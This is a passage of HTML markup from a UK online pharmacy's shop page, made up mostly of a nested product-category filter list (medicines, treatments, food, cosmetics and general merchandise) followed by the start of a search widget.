	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638 current-cat-parent current-cat-ancestor"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639 current-cat pf-active"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-6e980a8 elementor-widget elementor-widget-shortcode" data-id="6e980a8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://allchemists.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
